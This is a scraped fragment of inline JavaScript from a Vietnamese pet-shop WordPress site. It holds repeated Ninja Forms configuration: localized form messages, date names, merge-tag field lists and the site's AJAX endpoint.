tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept 